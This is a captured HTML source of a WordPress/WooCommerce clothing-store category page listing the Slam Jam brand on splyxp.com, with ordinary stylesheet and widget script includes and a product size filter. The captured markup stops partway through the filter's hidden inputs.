

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product-category/men/brands-men/slam-jam-brands-men/
body_size: 38769
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SLAM JAM | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,874] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product-category/men/brands-men/slam-jam-brands-men/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; SLAM JAM Category Feed" href="https://splyxp.com/product-category/men/brands-men/slam-jam-brands-men/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product_cat/1531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="archive tax-product_cat term-slam-jam-brands-men term-1531 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div class="store-section">  

	<style type="text/css">
	.cat-banner-inner{
		position: relative;
		margin-bottom: 20px;
		/*margin-top: 90px;*/
	}
	.cat-banner-inner img{
		width: 100%;
	}
	.cat-banner-inner  .content-cat-banner{
		position: absolute;
		top:40px;
		left:40px;
		width: 520px;
	}
	.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
	@media only screen and (max-width:650px) {
		.cat-banner-inner .content-cat-banner {
			position: static;
			top: 0;
			left: 0px;
			width: 100%;
		}
		.cat-banner-inner .content-cat-banner h1 {
			font-size: 24px;
		}
		.cat-banner-inner .content-cat-banner p {
			font-size: 14px;
		}
	}
</style>




<div class="">
	<style type="text/css">
	.woocommerce-result-count{
		display: none;
	}
</style>
<div class="store-section-inner">                   
	<div class="left-sidebar">
		<div class="left-nav">
			<div class="product-filter-mobile">
				<h2>Product Filters</h2>
				<span><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png"></span>
			</div>
					</div>

	</div>
	<div class="right-sidebar">

		<div class="shop-head-search">
			<span class="left-nav-toggle"><img src="https://splyxp.com/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
		</div>
		<div class="shop-header" style="display: none;">
			<h1 class="shop-title">SLAM JAM</h1> 


		</div>
					<style type="text/css">

			.shopfeature-slider{
				position: relative;
			}

			.shopfeature-slider .home-banner-btn a {
				-moz-user-select: "none";
				-ms-user-select: "none";
				-webkit-user-select: "none";
				user-select: "none";
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				display: inline-block;
				width: auto;
				text-decoration: none;
				text-align: center;
				vertical-align: middle;
				white-space: nowrap;
				border: 0px;
				border-radius: 0px;
				border: #fff solid 2px;
				background: none;
				color: #fff;
				text-transform: uppercase;
				font-size: 0.8rem;
				padding: 0.2rem 1.9rem 0.1rem 1.9rem;
				font-weight: normal;
				transition: all 0.2s ease-in-out;
				line-height: 1.6rem;
			}
			.shopfeature-slider .home-banner-btn a:hover{
				background: #fff;
				color: #000;
			}
		</style>

		<div class="shopfeature-slider">

			
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;SLAM JAM</nav><div data-slug="" class="wpf-search-container">		<div class="product-listing-page">




								<div class="search-section cat-filter-section" style="display: none;">
						<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>

						<h2>FILTER</h2>
																	<div class="search-by-filter">
								        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_pa_clothing-size" class="woof_container woof_container_select woof_container_pa_clothing-size woof_container_2 woof_container_clothingsize">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_clothingsize">
                                            <h4>
                            Clothing Size                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_clothing-size">Clothing Size</label>
<select id='woof_tax_select_pa_clothing-size' class="woof_select woof_select_pa_clothing-size" name="pa_clothing-size">
    <option value="0">Clothing Size</option>
                                        <option  value="1" >1 </option>
                                            <option  value="10" >10 </option>
                                            <option  value="10-5" >10.5 </option>
                                            <option  value="11" >11 </option>
                                            <option  value="11-5" >11.5 </option>
                                            <option  value="12" >12 </option>
                                            <option  value="12-5" >12.5 </option>
                                            <option  value="13" >13 </option>
                                            <option  value="13-5" >13.5 </option>
                                            <option  value="14" >14 </option>
                                            <option  value="15" >15 </option>
                                            <option  value="16" >16 </option>
                                            <option  value="18" >18 </option>
                                            <option  value="2" >2 </option>
                                            <option  value="2-5" >2.5 </option>
                                            <option  value="20" >20 </option>
                                            <option  value="25" >25 </option>
                                            <option  value="26" >26 </option>
                                            <option  value="28" >28 </option>
                                            <option  value="29" >29 </option>
                                            <option  value="3" >3 </option>
                                            <option  value="3-5" >3.5 </option>
                                            <option  value="30" >30 </option>
                                            <option  value="31" >31 </option>
                                            <option  value="32" >32 </option>
                                            <option  value="33" >33 </option>
                                            <option  value="34" >34 </option>
                                            <option  value="36" >36 </option>
                                            <option  value="38" >38 </option>
                                            <option  value="39" >39 </option>
                                            <option  value="4" >4 </option>
                                            <option  value="4-5" >4.5 </option>
                                            <option  value="4-6" >4.6 </option>
                                            <option  value="40" >40 </option>
                                            <option  value="41" >41 </option>
                                            <option  value="42" >42 </option>
                                            <option  value="43" >43 </option>
                                            <option  value="44" >44 </option>
                                            <option  value="45" >45 </option>
                                            <option  value="46" >46 </option>
                                            <option  value="48" >48 </option>
                                            <option  value="5" >5 </option>
                                            <option  value="5-5" >5.5 </option>
                                            <option  value="50" >50 </option>
                                            <option  value="52" >52 </option>
                                            <option  value="54" >54 </option>
                                            <option  value="56" >56 </option>
                                            <option  value="58" >58 </option>
                                            <option  value="6" >6 </option>
                                            <option  value="6-39" >6 (39) </option>
                                            <option  value="6-40" >6 (40) </option>
                                            <option  value="6-5-2" >6..5 </option>
                                            <option  value="6-5" >6.5 </option>
                                            <option  value="60" >60 </option>
                                            <option  value="7" >7 </option>
                                            <option  value="7-5" >7.5 </option>
                                            <option  value="8" >8 </option>
                                            <option  value="8-5" >8.5 </option>
                                            <option  value="9" >9 </option>
                                            <option  value="9-5" >9.5 </option>
                                            <option  value="one-size" >one size </option>
                                            <option  value="s-m-l-xl" >S/M L/XL </option>
                                            <option  value="tbc" >tbc </option>
                                            <option  value="xxxl" >XXXL </option>
                                            <option  value="xxs" >XXS </option>
                                            <option  value="xs" >XS </option>
                                            <option  value="s" >S </option>
                                            <option  value="m" >M </option>
                                            <option  value="l" >L </option>
                                            <option  value="xl" >XL </option>
                                            <option  value="xxl" >XXL </option>
                        </select>
            

                <input type="hidden" value="1" data-anchor="woof_n_pa_clothing-size_1" />
                                <input type="hidden" value="10" data-anchor="woof_n_pa_clothing-size_10" />
                                <input type="hidden" value="10.5" data-anchor="woof_n_pa_clothing-size_10-5" />
                                <input type="hidden" value="11" data-anchor="woof_n_pa_clothing-size_11" />
                                <input type="hidden" value="11.5" data-anchor="woof_n_pa_clothing-size_11-5" />
                                <input type="hidden" value="12" data-anchor="woof_n_pa_clothing-size_12" />
                                <input type="hidden" value="12.5" data-anchor="woof_n_pa_clothing-size_12-5" />
                                <input type="hidden" value="13" data-anchor="woof_n_pa_clothing-size_13" />
                                <input type="hidden" value="13.5" data-anchor="woof_n_pa_clothing-size_13-5" />
                                <input type="hidden" value="14" data-anchor="woof_n_pa_clothing-size_14" />
                                <input type="hidden" value="15" data-anchor="woof_n_pa_clothing-size_15" />
                                <input type="hidden" value="16" data-anchor="woof_n_pa_clothing-size_16" />
                                <input type="hidden" value="18" data-anchor="woof_n_pa_clothing-size_18" />
                                <input type="hidden" value="2" data-anchor="woof_n_pa_clothing-size_2" />
                                <input type="hidden" value="2.5" data-anchor="woof_n_pa_clothing-size_2-5" />
                                <input type="hidden" value="20" data-anchor="woof_n_pa_clothing-size_20" />
                                <input type="hidden" value="25" data-anchor="woof_n_pa_clothing-size_25" />
                                <input type="hidden" value="26" data-anchor="woof_n_pa_clothing-size_26" />
                                <input type="hidden" value="28" data-anchor="woof_n_pa_clothing-size_28" />
